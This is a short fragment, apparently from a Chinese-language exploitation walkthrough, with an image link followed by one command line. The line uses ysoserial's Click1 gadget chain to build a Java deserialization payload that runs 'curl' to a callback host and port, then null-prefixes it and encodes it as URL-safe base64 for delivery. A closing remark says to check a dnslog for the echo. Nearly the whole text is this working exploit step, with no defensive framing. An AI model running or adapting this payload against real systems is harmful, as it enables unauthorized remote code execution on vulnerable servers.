 使用/ysoserial工具生成payload java -jar ysoserial.jar Click1 "curl 192.168.1.192:17581" | (echo -ne \\x00 && cat) | base64 | tr '/+' '_-' | tr -d '=' 在dnslog上拿个dns看回显